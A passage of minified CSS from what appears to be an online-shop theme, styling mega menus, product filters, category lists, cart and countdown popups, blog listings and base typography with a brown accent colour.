0;display:block;font-weight:700;text-transform:uppercase;border:none}.container-megamenu.vertical .vertical-wrapper ul.megamenu>li>.sub-menu .content .static-menu .menu>ul ul{padding:0}.container-megamenu.vertical .vertical-wrapper ul.megamenu>li>.sub-menu .content .static-menu .menu>ul ul li{padding:0;display:inline}.container-megamenu.vertical .vertical-wrapper ul.megamenu>li>.sub-menu .content .static-menu .menu>ul ul li a{font-size:14px;font-size:1.4rem;font-weight:400;display:block;line-height:28px}.container-megamenu.vertical .vertical-wrapper ul.megamenu>li>.sub-menu .content .static-menu .menu>ul ul li:before{display:none}.container-megamenu.vertical .vertical-wrapper ul.megamenu>li>.sub-menu .content .static-menu .menu>ul ul li:hover a{color:#8d4925}.container-megamenu.vertical .vertical-wrapper ul.megamenu>li>.sub-menu .content .link:hover img{opacity:.8}.container-megamenu.vertical .vertical-wrapper ul.megamenu>li>.sub-menu .content .img-vbanner a:hover img{opacity:.8}.container-megamenu.vertical .vertical-wrapper ul.megamenu>li>.sub-menu .content ul.subcategory .title-submenu{font-weight:700;color:#222;font-size:14px;text-transform:uppercase;padding:0 0 3px 0}.container-megamenu.vertical .vertical-wrapper ul.megamenu>li>.sub-menu .content ul.subcategory .menu ul li{line-height:100%;display:inline}.container-megamenu.vertical .vertical-wrapper ul.megamenu>li>.sub-menu .content ul.subcategory .menu ul li a{font-size:14px;line-height:28px}.container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.style1 .sub-menu .content{padding:0}.container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.style1 .sub-menu .content .col-sm-7{padding-right:0}.container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.style1 .sub-menu .content .col-sm-5{padding-left:0}.container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.style1 .img-vbanner{float:right;padding-right:15px}.container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.style1 .img-vbanner a{margin-bottom:0;display:block}.container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.style1 .img-vbanner a.last{margin-bottom:0}.container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.style1 .categories{padding:15px 0 0 30px}.container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.style1 .categories .static-menu .menu>ul>li{margin-bottom:0}.container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content{padding:0}.container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu ul{margin:10px 0;padding:0}.container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu ul li{padding:0;position:relative}.container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu ul li:last-child{border:none}.container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu ul li>a{line-height:30px;font-size:14px;display:inline-block;width:100%;padding:0 20px}.container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu ul li b{float:right;line-height:27px;font-size:16px;margin:0 20px;position:absolute;top:0;right:0}.container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu ul li:hover>a{color:#8d4925}.container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu ul li ul{width:250px;padding:10px 0;top:0;margin:0;left:100%}.container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu ul li ul:before,.container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu ul li ul:after{display:none}.container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu ul li ul li:last-child{border:none}.container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu ul li ul li>a{font-weight:normal;line-height:30px}.module.so_filter_wrap .so-filter-option.so-filter-price .content_scroll{margin:20px 0 10px 10px}.module.so_filter_wrap .modcontent{background-color:#fff;margin:0}.module.so_filter_wrap .modcontent ul li.so-filter-options{margin-bottom:10px;padding:0}.module.so_filter_wrap .modcontent ul li.so-filter-options .so-filter-heading{padding:0;margin-bottom:0;background-color:transparent}.module.so_filter_wrap .modcontent ul li.so-filter-options .so-filter-heading .so-filter-heading-text{float:left;color:#222;font-weight:700;text-transform:uppercase;font-size:14px;font-size:1.4rem;padding:0}.module.so_filter_wrap .modcontent ul li.so-filter-options .so-filter-content-opts{border:none}.module.so_filter_wrap .modcontent ul li.so-filter-options .so-filter-content-opts .so-filter-content-opts-container{padding:0}.module.so_filter_wrap .modcontent ul li.so-filter-options .so-filter-content-opts .so-filter-content-opts-container .opt-select{margin:0}.module.so_filter_wrap .modcontent ul li.so-filter-options .so-filter-content-opts .so-filter-content-opts-container .opt-select~.opt-select{border-top:1px solid #eaeaea}.module.so_filter_wrap .modcontent ul li.so-filter-options .so-filter-content-opts .so-filter-content-opts-container .so-option-container{padding:5px 0}.module.so_filter_wrap .modcontent ul li.so-filter-options .so-filter-content-opts .so-filter-content-opts-container .so-option-container label{margin-bottom:0;font-size:14px}.module.so_filter_wrap .modcontent ul li.so-filter-options .so-filter-content-opts .so-filter-content-opts-container .so-option-container .option-count{padding:0}.module.so_filter_wrap .modcontent ul li.so-filter-options .so-filter-content-opts .so-filter-content-opts-container .so-option-container .option-count span{color:#666;font-size:14px}.module.so_filter_wrap .modcontent ul li.so-filter-options .so-filter-content-opts .so-filter-content-opts-container .so-option-container:hover label,.module.so_filter_wrap .modcontent ul li.so-filter-options .so-filter-content-opts .so-filter-content-opts-container .so-option-container:hover .option-count span{color:#8d4925}.module.so_filter_wrap .modcontent ul li.so-filter-options:last-child{border-bottom:none;margin-bottom:0}.module.so_filter_wrap .modcontent .so-filter-content-opts-container{overflow:inherit}.module.so_filter_wrap .modcontent .so-filter-content-opts-container .so-filter-option label{font-size:12px;text-transform:capitalize}.module.so_filter_wrap .modcontent .so-filter-content-opts-container .opt-select{border:none}.module.so_filter_wrap .modcontent .so-filter-content-opts-container .opt-select.so-filter-option-sub:hover{background-color:#fff}.module.so_filter_wrap .modcontent .so-filter-content-opts-container .noUi-horizontal .noUi-handle{border-radius:100%}.module.so_filter_wrap .modcontent .so-filter-content-opts-container .noUi-horizontal .noUi-handle:before,.module.so_filter_wrap .modcontent .so-filter-content-opts-container .noUi-horizontal .noUi-handle:after{display:none}.module.so_filter_wrap .modcontent .so-filter-content-opts-container .put-min_max{display:inline-block;background:#fff;border:1px solid #ddd;width:49%;padding:0 5px;float:left}.module.so_filter_wrap .modcontent .so-filter-content-opts-container .put-min_max.put-min{margin-right:2%}.module.so_filter_wrap .modcontent .so-filter-content-opts-container .put-min_max input{background:transparent}.module.so_filter_wrap .modcontent .so-filter-content-opts-container .input-group{border:1px solid #ddd;background-color:#fff}.module.so_filter_wrap .modcontent .so-filter-content-opts-container .input-group .form-control{background:transparent}.module.so_filter_wrap .modcontent .so-filter-content-opts-container .input-group .btn.btn-default{padding:7px;color:#555;background:transparent;border-radius:0}.module.so_filter_wrap .modcontent .so-filter-content-opts-container .input-group .btn.btn-default:hover{background:transparent;color:#8d4925}.module.so_filter_wrap .modcontent .so-filter-content-opts-container .so-filter-option:hover .option-input:before{background-color:transparent;border:2px solid #999}.module.so_filter_wrap .modcontent .so-filter-content-opts-container .so-filter-option .option-input .fa-square-o{position:relative;top:0}.module.so_filter_wrap .modcontent .so-filter-content-opts-container .so-filter-option.opt_active .option-input .fa-check-square-o{color:#8d4925}.module.so_filter_wrap .modcontent .so-filter-content-opts-container .so-filter-option.opt_active .option-input:before{background-color:transparent;border:2px solid #999}.module.so_filter_wrap .modcontent .so-filter-option.so-filter-price{text-align:left;padding:0}.module.so_filter_wrap .modcontent .so-filter-content-opts-container ul li{float:left}.module.so_filter_wrap .modcontent .so-filter-option.so-filter-price .content_min_max{display:block}.module.so_filter_wrap .modcontent .so-filter-option.so-filter-price .content_min_max .txt-price-shopby{min-width:60px;width:49%;padding:0 5px;display:inline-block;float:left;border:1px solid #ddd;display:inline-block}.module.so_filter_wrap .modcontent .so-filter-option.so-filter-price .content_min_max .txt-price-shopby.txt-price-shopby-fisrt{margin-right:2%}.module.so_filter_wrap .modcontent .so-filter-option.so-filter-price .content_min_max .txt-price-shopby span{display:table-cell;vertical-align:middle}.module.so_filter_wrap .modcontent .so-filter-option.so-filter-price .content_min_max .txt-price-shopby span.text-current{position:relative;top:1px}.module.so_filter_wrap .modcontent .so-filter-option.so-filter-price .content_min_max .input_max,.module.so_filter_wrap .modcontent .so-filter-option.so-filter-price .content_min_max .input_min{border:none;box-shadow:none;padding:0;margin:0;width:45px;min-width:45px}.module.so_filter_wrap .modcontent .noUi-handle{border:1px solid #eaeaea;width:15px;height:15px;left:-15px;right:15px!important;top:-4px}.module.so_filter_wrap .modcontent .noUi-handle:hover{cursor:e-resize}.module.so_filter_wrap .modcontent .noUi-connect{box-shadow:none;height:8px;background:#8d4925;border-radius:4px}.module.so_filter_wrap .modcontent .noUi-background{background:#555;box-shadow:none;height:8px;border-radius:4px}.module.so_filter_wrap .modcontent .noUi-target{border:none}.module.so_filter_wrap .modcontent .clear_filter{padding:10px 0 20px 0}.module.so_filter_wrap .modcontent #btn_resetAll{padding:8px 15px;font-size:14px;font-weight:bold;text-transform:uppercase;color:#fff;background-color:#777}.module.so_filter_wrap .modcontent #btn_resetAll:hover{background-color:#8d4925}.module.so_filter_wrap .modcontent #btn_resetAll .fa.fa-times{color:#8d4925}.so-filter-content-opts-container .option-count{background-color:#ccc!important;min-width:24px;text-align:center;margin-top:3px}.so-filter-content-opts-container .option-count:not(.opt_close):after{display:none;border-right-color:#777}.so_filter_wrap .modcontent .so-filter-heading i{float:right}.so_filter_wrap .modcontent .so-filter-content-opts-container label{font-weight:normal}.so_filter_wrap .modcontent .so-filter-content-opts-container .option-count{float:right}.so-filter-content-opts-container .option-count span{color:#666}#content .filter-horizontal{margin-bottom:30px}#content .filter-horizontal .so-filter-heading{padding:0 15px}#content .filter-horizontal .so-filter-content-opts-container{padding:15px}#content .filter-horizontal .so-filter-content-opts-container .so-filter-iscroll{padding:10px 0}#content .filter-horizontal ul{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}#content .filter-horizontal li.so-filter-options{-webkit-box-flex:1;-moz-box-flex:1;box-flex:1;-webkit-flex:1;-moz-flex:1;-ms-flex:1;flex:1;border:none;border-right:1px solid #eaeaea;margin:0}#content .filter-horizontal li.so-filter-options:last-child{border-right:none}#content .filter-horizontal li.so-filter-options .so-filter-heading{margin-bottom:0}#content .filter-horizontal .clear_filter{padding:20px;border-top:1px solid #eaeaea}#content .filter-horizontal h3.modtitle{color:#222;font-size:20px;font-weight:700;margin-bottom:15px;text-transform:uppercase;margin-top:0}#content .filter-horizontal .modcontent{border:1px solid #eaeaea}#content .filter-horizontal .modcontent ul li.so-filter-options{border-radius:0;padding:10px 0}.block-tags{margin-top:20px}.block-tags .so-popular-tag a{float:left;font-size:13px!important;padding:8px 15px;border:1px solid #eaeaea;border-radius:5px;margin:0 5px 5px 0;line-height:100%;background-color:#fff}.block-tags .so-popular-tag a:hover{color:#fff;background-color:#8d4925;border-color:#8d4925}.box-category ul{list-style:none;padding:0;margin:0}.box-category>ul{padding:0}.box-category>ul>li{margin:0;padding:0;border:none;position:relative;box-shadow:unset;border-radius:0;border-bottom:1px solid #eaeaea}.box-category>ul>li>a{display:block;font-weight:400;line-height:100%;padding:14px 47px 14px 15px;line-height:100%;text-transform:capitalize;margin:0}.box-category>ul>li:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0;border:none}.box-category>ul>li:last-child>a{border-bottom-right-radius:0;border-bottom-left-radius:0}.box-category>ul>li:hover>a{color:#8d4925}.box-category>ul>li:hover .head a{color:#fff}.box-category>ul>li ul{margin-left:20px}.box-category>ul>li a.accordion-toggle{width:25px;height:25px;line-height:25px;background-color:#dbdbdb;color:#fff}.box-category>ul>li a.accordion-toggle:hover{background-color:#8d4925}.module.category-style .box-category{max-height:700px;overflow-y:scroll}.box-category ul li a.active{color:#8d4925}.box-category ul li .head .show:before{content:"\f107";display:inline-block;font:normal normal normal 14px/1 'FontAwesome'}.box-category ul li .head .accordion-toggle:before{content:"\f105";font:normal normal normal 14px/1 'FontAwesome'}.box-category ul li .head{display:block;position:absolute;top:8px;line-height:20px;right:15px;text-align:center}.box-category ul li .head a:hover{color:#fff}.box-category ul li ul li{padding:0 0 0 5px}.box-category ul ul{margin-bottom:20px}.box-category ul ul li a{padding:3px 0}.box-category ul li ul li a:before{font-family:'FontAwesome';transition:all 0.3s ease;content:"\f105";margin:0 5px 0}.box-category ul li ul li a:hover:before{margin-right:10px}.page-categories{margin-top:30px}.page-categories ul{margin:0 -6px}.page-categories ul li{float:left;padding:0 6px}.page-categories ul li .cate{text-align:center;margin-bottom:30px}.page-categories ul li .cate .cate-img{display:block;width:100%;position:relative;margin-bottom:7px}.page-categories ul li .cate .cate-img:hover{opacity:.8}.page-categories ul li .cate a{color:#000;font-size:14px}.page-categories ul li .cate a:hover{color:#8d4925}@media (max-width:1199px){#content #so-groups{display:none}}#content #so-groups>a span{background-color:#8d4925}#content #so-groups>a:hover{background-color:#65341a}#content .so-groups-sticky{background-color:#8d4925}#content .so-groups-sticky.left{left:0;right:auto}#content .so-groups-sticky.right{right:0;left:auto}#content .so-groups-sticky .popup-header{padding:25px 70px 25px 40px}#content .so-groups-sticky .popup-header .popup-close{right:20px;left:auto;color:#fff;font-size:22px;opacity:1}#content .so-groups-sticky .product-thumb .button-group button,#content .so-groups-sticky .form-content .form-box #button-search{background-color:#8d4925!important}#content .so-groups-sticky .product-thumb .button-group button:hover,#content .so-groups-sticky .form-content .form-box #button-search:hover{background-color:#65341a!important}#content .so-groups-sticky .form-content .form-box .product-thumb .caption h4 a:hover{color:#8d4925}#content .so-groups-sticky .form-content .form-box .price .price-new,#content .so-groups-sticky .form-content .form-box .price span.price{color:#222}#content .so-groups-sticky .form-content .form-box .product-thumb .image .bt-sale,#content .so-groups-sticky .popup-header{background-color:#8d4925}#content .so-groups-sticky .form-content .form-box .product-thumb .caption{height:auto;max-height:auto;min-height:auto}#content .so-groups-sticky .popup-close,#content .so-groups-sticky .popup-close i.fa{font-size:16px}#content .so-groups-sticky .popup-header>span>i{margin-right:10px;margin-left:auto}#content .so-groups-sticky .nav-secondary ul li a:hover{color:#8d4925}#content .so-groups-sticky .form-content .form-box input.field:hover,#content .so-groups-sticky .form-content .form-box select.field:hover{cursor:pointer}#so-groups .form-content .form-box a.account-url:hover .account-txt{color:#8d4925}#so-groups .form-content .form-box input+i{font-size:16px;margin-top:-9px}#so-groups .form-content .form-box input+i:hover{color:#8d4925}#so-groups .form-content .form-box .product-thumb .caption h4{margin-bottom:0}#so-groups .form-content .form-box .product-thumb .caption h4 a{font-weight:400}#so-groups>a{position:relative;height:43px}#so-groups>a.sticky-backtop{border-bottom:none}#so-groups>a span{background-color:#8d4925;color:#fff;display:inline-block;font-size:14px;line-height:22px;opacity:0;padding:10px;position:absolute;right:100%;text-align:center;text-transform:capitalize;top:0;transition:all 0.2s ease-in-out 0s;visibility:hidden;white-space:nowrap;width:auto}#so-groups>a:hover span{opacity:1;transition:all 0.2s ease-in-out 0s;visibility:visible;width:auto}.so-onepagecheckout .checkout-cart td.quantity .input-group{min-width:95px}#so-groups .popup-content{max-height:415px;overflow-y:scroll}#so-groups .cart-bottom p{display:inline-block;width:100%;margin-bottom:20px}#so-groups div.nav-secondary li span.nav-action i.fa{height:47px;line-height:47px}#content .so-onepagecheckout .secondary-title i.fa{margin-right:10px;margin-left:auto;background-color:#8d4925}.so-onepagecheckout .price{font-size:14px}body #sosearchpro .dropdown-menu .media-body .box-price .price-new{color:#8d4925}body #sosearchpro .dropdown-menu .media-body .box-price .price{font-size:13px;color:#8d4925}body #sosearchpro .dropdown-menu .media-body .box-price span{font-weight:normal;font-size:13px;color:#666}#content #so_popup_countdown .modal-header{background-color:#8d4925}#content #so_popup_countdown .modal-header .close{font-size:23px;right:15px;top:33px}#so_popup_countdown .modal-footer #so_countdown_timer{top:65px}@media (min-width:1200px){body #so_popup_countdown.modal.in .modal-dialog{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);height:auto!important;margin:0 auto;transition:none}}body #so_popup_countdown .modal-footer #so_countdown_timer .time-item{line-height:18px;padding-top:8px}#so_popup_countdown .list-cates{background:url(../../images/bg-popupc.jpg) no-repeat;background-size:100%}#so_popup_countdown .list-cates ul{width:64%;float:right;padding:40px 20px 0 0;text-align:center}#so_popup_countdown .list-cates ul li{display:inline-block;margin:0 14px;text-align:center}#so_popup_countdown .list-cates ul li a{font-size:14px;font-weight:500}#so_popup_countdown .list-cates ul li a .icon{width:87px;height:87px;background-color:#f7e7de;background-image:url(../../images/icon/css_sprites.png);background-repeat:no-repeat;border-radius:50%;display:block;margin-bottom:10px}#so_popup_countdown .list-cates ul li a .icon.icon1{background-position:-9px -9px}#so_popup_countdown .list-cates ul li a .icon.icon2{background-position:-9px -219px}#so_popup_countdown .list-cates ul li a .icon.icon3{background-position:-9px -429px}#so_popup_countdown .list-cates ul li a .icon.icon4{background-position:-9px -639px}#so_popup_countdown .list-cates ul li a .icon.icon5{background-position:-9px -849px}#so_popup_countdown .list-cates ul li a .icon.icon6{background-position:-9px -1059px}#so_popup_countdown .list-cates ul li a .icon.icon7{background-position:-9px -1269px}#so_popup_countdown .list-cates ul li a:hover .icon{background-color:#8d4925}#so_popup_countdown .list-cates ul li a:hover .icon.icon1{background-position:-9px -114px}#so_popup_countdown .list-cates ul li a:hover .icon.icon2{background-position:-9px -324px}#so_popup_countdown .list-cates ul li a:hover .icon.icon3{background-position:-9px -534px}#so_popup_countdown .list-cates ul li a:hover .icon.icon4{background-position:-9px -744px}#so_popup_countdown .list-cates ul li a:hover .icon.icon5{background-position:-9px -954px}#so_popup_countdown .list-cates ul li a:hover .icon.icon6{background-position:-9px -1164px}#so_popup_countdown .list-cates ul li a:hover .icon.icon7{background-position:-9px -1374px}#so_popup_countdown .list-cates ul li.item5,#so_popup_countdown .list-cates ul li.item6,#so_popup_countdown .list-cates ul li.item7{margin-top:25px}#so_popup_countdown .list-cates .customer{display:inline-block;width:100%;border-top:1px solid rgba(0,0,0,.04);font-size:14px;font-weight:500;margin-top:18px;padding:12px 40px 12px 50%}#so_popup_countdown .list-cates .customer a{color:#8d4925}#so_popup_countdown .list-cates .customer a:hover{color:#65341a}.hidden-popup-countdown{overflow:visible}.hidden-popup-countdown #so_popup_countdown{display:none!important}.hidden-popup-countdown .modal-backdrop{display:none!important}.hidden-popup-countdown.modal-open .modal-backdrop:first-child{display:none!important}.hidden-popup-countdown.modal-open .modal-backdrop{display:block!important}body .mfp-close{right:0;left:auto}#product-quick .owl2-carousel .owl2-stage-outer{direction:ltr}.so-fb-message-style-default .so-fb-message-head{height:30px;line-height:30px;padding:0 5px}.popup-recent .space .col-sm-4:nth-child(3n+1){clear:both}.so-show-demos-preview{top:70%!important}.blog-header{margin:0 0 20px}.blog-header h3{font-weight:bold;text-transform:uppercase;margin:0 0 5px;font-size:16px;font-size:1.6rem;color:#495057}.blog-cate ul{margin-bottom:0;padding:10px 0}.blog-cate ul li.list-group-item{border:none;padding:5px 15px}.blog-listitem .blog-item .blog-item-inner{display:block;margin-bottom:30px;transition:all 0.2s}.blog-listitem .blog-item .blog-item-inner:hover .blog-content h4>a{color:#8d4925}.blog-listitem .blog-item .blog-item-inner .article-image{position:relative}.blog-listitem .blog-item .blog-item-inner .article-image:before{content:'';width:0;height:0;border-bottom:85px solid transparent;top:0;position:absolute;z-index:2;border-left:80px solid #fff;left:0}.blog-listitem .blog-item .blog-item-inner .article-image .article-date{position:absolute;z-index:2;top:2px;left:3px;line-height:20px}.blog-listitem .blog-item .blog-item-inner .article-image .article-date .date{font-size:14px;color:#909090;display:block}.blog-listitem .blog-item .blog-item-inner .article-image .article-date .date b{font-size:24px;color:#909090;display:block}.blog-listitem .blog-item .blog-item-inner .article-image:hover img{opacity:.8;transition:all 0.2s ease-in-out 0s}.blog-listitem .blog-item .blog-item-inner .itemBlogContent{padding:15px}.blog-listitem .blog-item .blog-item-inner .blog-meta{display:inline-block;padding:0 0 10px;border-bottom:1px solid #ebebeb;vertical-align:top;width:100%;font-size:13px}.blog-listitem .blog-item .blog-item-inner .author,.blog-listitem .blog-item .blog-item-inner .comment_count,.blog-listitem .blog-item .blog-item-inner .blog-date{color:#b3b3b3;display:inline-block;margin-right:15px}.blog-listitem .blog-item .blog-item-inner .author i,.blog-listitem .blog-item .blog-item-inner .comment_count i,.blog-listitem .blog-item .blog-item-inner .blog-date i{margin-right:8px}.blog-listitem .blog-item .blog-item-inner .author a,.blog-listitem .blog-item .blog-item-inner .comment_count a,.blog-listitem .blog-item .blog-item-inner .blog-date a{color:#b3b3b3}.blog-listitem .blog-item .blog-item-inner .blog-content{clear:both;display:inline-block;width:100%}.blog-listitem .blog-item .blog-item-inner .blog-content h4{margin-bottom:10px;font-size:15px;font-weight:600;line-height:24px}.blog-listitem .blog-item .blog-item-inner .blog-content .article-description{margin:5px 0 15px 0}.blog-listitem .blog-item .blog-item-inner .blog-content .readmore{font-size:14px;margin-top:10px}.blog-listitem .blog-item .blog-item-inner .blog-content .readmore .fa{margin-right:8px}.blog-listitem .blog-item .blog-item-inner .blog-content .readmore>a{color:#8d4925}.blog-listitem .blog-grid-1 .blog-item-inner .itemBlogImg{width:320px;margin:0 15px 0 0;float:left}@media (max-width:767px){.blog-listitem .blog-grid-1 .blog-item-inner .itemBlogImg{width:auto}}.blog-listitem .blog-grid-1 .blog-item-inner .itemBlogContent{width:auto;float:none;overflow:hidden;clear:none;padding:0}@media (max-width:767px){.blog-listitem .blog-grid-1 .blog-item-inner .itemBlogContent{float:left;margin-top:15px}}@media (min-width:1200px){.blog-listitem .blog-grid-2:nth-child(2n+1){clear:both!important}}.blog-listitem .blog-grid-2 .blog-item-inner{background:none;box-shadow:none!important}.blog-listitem .blog-grid-2 .blog-item-inner .itemBlogContent{padding:10px 0}.blog-listitem .blog-grid-2 .article-description{display:none}@media (min-width:1200px){.blog-listitem .blog-grid-3:nth-child(3n+1){clear:both!important}}.blog-listitem .blog-grid-3 .blog-item-inner{background:none;box-shadow:none!important}.blog-listitem .blog-grid-3 .blog-item-inner .itemBlogContent{padding:10px 0}.blog-listitem .blog-grid-3 .article-description{display:none}@media (min-width:1200px){.blog-listitem .blog-grid-4:nth-child(4n+1){clear:both!important}}.blog-listitem .blog-grid-4 .article-description{display:none}.blog-listitem .blog-list .blog-item-inner{padding:0;background:none;margin-bottom:35px}.blog-listitem .blog-list .blog-item-inner .itemBlogImg{margin-bottom:15px}.blog-listitem .blog-list .blog-item-inner .itemBlogContent{padding:0}div.article-info .article-title h3{font-size:20px;text-transform:uppercase;color:#495057;font-weight:bold;margin-bottom:5px}div.article-info .article-sub-title{display:inline-block;width:100%;margin-bottom:10px}div.article-info .article-sub-title span{display:block;float:left;color:#777;padding:0 10px;font-size:13px}div.article-info .article-sub-title span.article-author{padding-left:0}div.article-info .article-sub-title span.article-author a{color:#777;font-size:13px}div.article-info .article-sub-title span.article-author a:hover{color:#8d4925}div.article-info .article-sub-title span.article-comment{border-right:0}div.article-info .article-sub-title .article-share{display:none}div.article-info .article-image{margin-bottom:30px}div.article-info .article-description{margin-bottom:30px}div.article-info .related-comment{border-radius:0;border:0;border-top:1px solid #e6e6e6;padding-top:40px;box-shadow:none;margin-top:40px}div.article-info .related-comment .article-reply{border:none;background:#f9f9f9}div.article-info .related-comment .article-reply .author{font-weight:bold;font-size:16px}div.article-info .related-comment .article-reply .article-reply{background:#f4f3f3}div.article-info .related-comment .panel-body{padding:0;border:0}div.article-info .related-comment .panel-body .form-group #comments{padding:0;border:0;overflow:hidden}div.article-info .related-comment .panel-body .form-group #comments h2#review-title{margin:0 0 30px;padding:0;font-weight:bold;text-transform:uppercase;font-size:18px;color:#121212}@media (min-width:992px){div.article-info .related-comment #button-comment{padding:10px 52px}}div.article-info .panel-default{border-radius:0;clear:both}div.article-info .itemFullText{text-align:justify}.panel--related img{transition:0.3s all ease-in-out}.panel--related .img-responsive:hover{opacity:.8}.panel--related .caption h4{font-size:14px;margin:10px 0}.article--style1 .article-info .article-image{width:50%;margin-right:30px;float:left}.article--style2 .article--mainimage{position:relative;z-index:1;margin-bottom:30px}.article--style2 .article--maintitle{position:absolute;bottom:0;z-index:5;width:100%;padding:10px 15px;color:#f3f3f3;background:-webkit-linear-gradient(left,#111 0%,rgba(255,255,255,0) 100%);background:-moz-linear-gradient(left,#111 0%,rgba(255,255,255,0) 100%);background:-webkit-linear-gradient(left,#111 0%,rgba(255,255,255,0) 100%);background:linear-gradient(to right,#111 0%,rgba(255,255,255,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000',endColorstr='#00ffffff',GradientType=1)}.article--style2 .article--maintitle .article-title{text-transform:uppercase}.article--style2 .article--maintitle h3{margin-bottom:5px;font-size:21px}.article--style3 .article--mainimage{position:relative;z-index:1;margin-bottom:30px}.article--style3 .article--maintitle .article-title{text-transform:uppercase}.article--style3 .article--maintitle h3{margin-bottom:5px}.article--style4 .article--maincontent{padding:20px!important;position:relative;z-index:2;margin-top:-100px;background:#fff}.article--style5 .article--mainimage{position:relative;z-index:1;margin-bottom:30px}.article--style5 .article--maintitle{position:absolute;z-index:5;transform:translateY(-130%);width:1170px}.article--style5 .article--maintitle h3{margin-bottom:0}.article--style5 .article--maintitle .article-title{text-transform:uppercase;bottom:0;z-index:5;display:block;background:rgba(0,0,0,.6);padding:10px;color:#f3f3f3;margin-bottom:10px}.article--style5 .article--maintitle .article-sub-title{bottom:0;z-index:5;display:inline-block;background:rgba(0,0,0,.6);min-width:45%;padding:10px;color:#f3f3f3}.article--style5 .article--maintitle .article-title,.article--style5 .article--maintitle .article-sub-title{background:-webkit-linear-gradient(left,#111 0%,rgba(255,255,255,0) 100%);background:-moz-linear-gradient(left,#111 0%,rgba(255,255,255,0) 100%);background:-webkit-linear-gradient(left,#111 0%,rgba(255,255,255,0) 100%);background:linear-gradient(to right,#111 0%,rgba(255,255,255,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000',endColorstr='#00ffffff',GradientType=1)}.comments{margin-bottom:30px}.comments.comments-level-1{margin-left:136px}.comments .pull-left{width:100px;height:100px;display:block;background-color:#f5f5f5;margin-right:30px;position:relative;padding:0}.comments .pull-left .fa{font-size:46px;display:block;text-align:center;margin:25px 0}.comments .pull-left img{width:100%;height:auto;position:relative;z-index:2}.comments .pull-left span{position:absolute;display:inline-block;top:15%}.comments .media-body .media-title{color:#1fc0a0;padding-bottom:14px}.comments .media-body .media-title .username{font-size:18px;font-style:italic;font-family:Georgia,sans-serif;display:inline-block;margin-right:14px}.comments .media-body .media-title .time{font-size:16px}.comments .media-body .media-title .time .fa{font-size:20px;margin-right:13px;position:relative;top:3px}.comments .media-body .media-title .link:hover{text-decoration:none}@media (max-width:745px){.comments{margin-bottom:28px}.comments.comments-level-1{margin-left:70px}.comments .pull-left{width:70px;height:70px;margin-right:20px}.comments .pull-left:before{font-size:46px;line-height:1em;top:10px}.comments .media-body .media-title time{display:block}.comments .media-body .media-title time .icon{font-size:20px;margin:0 6px 0 0;position:relative;top:3px}}.banners-effect-6 .banners>div a{border-radius:3px}.media-date-added.idx8,.media-date-added.idx4{display:none}html{width:100%;outline:0!important;direction:ltr}body{color:#666;font-size:14px;line-height:26px;background-color:#fff}.owl2-carousel .owl2-item img{transform-style:inherit}h1{font-size:36px}h2{font-size:30px}h3{font-size:24px}h4{font-size:18px}h5{font-size:14px}h6{font-size:12px}.h1,.h2,.h3,h1,h2,h3,.h4,.h5,.h6,h4,h5,h6{margin:0 0 15px 0}*{outline:none!important}::-webkit-scrollbar{width:.5em;height:.5em}::-webkit-scrollbar-thumb{background:#777}::-webkit-scrollbar-track{background:#d6d6d6}body{scrollbar-face-color:#777;scrollbar-track-color:#d6d6d6}input[type=text]{-webkit-appearance:none;-moz-appearance:none;appearance:none}#content .so-page-builder .container{overflow:visible}.textColor{color:#8d4925}ul,ul.menu,ol.menu,ul.blank,.our-member .respl-item .info-member ul,.why-list{list-style:none;margin:0;padding:0}option{padding:2px 5px;border-width:1px}.alert ol li{list-style-type:decimal;margin:0 0 5px 15px}img{max-width:100%}.over{overflow:visible}.align-center{display:table;margin:0 auto}.text-danger{color:#fff;display:inline-block;background-color:#a94442;padding:0 5px;margin:5px 0;border-radius:3px;font-size:11px}a{color:#666}a:hover{color:#502a15;text-decoration:none}a,a:visited,a:active,a:link,a:focus{cursor:pointer;text-decoration:none;outline:none}ol{counter-reset:item;padding:0 0 0 15px}sup{color:#F00;font-size:100%;top:-4px}.list-inline{display:inline-block;margin:0}.container-megamenu .list-inline a{display:inline-block}.clearfix{clear:both}.img-thumbnail.pull-left{margin-right:30px}.img-thumbnail.pull-right{margin-left:30px}.margin-zero{margin:0}.col-xs-15,.col-sm-15,.col-md-15,.col-lg-15{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-15{width:20%;float:left}@media (min-width:768px) and (max-width:991px){.col-sm-15{width:20%;float:left}}@media (min-width:992px) and (max-width:1199px){.col-md-15{width:20%;float:left}}@media (min-width:1200px){.col-lg-15{width:20%;float:left}}legend{font-size:18px;padding:7px 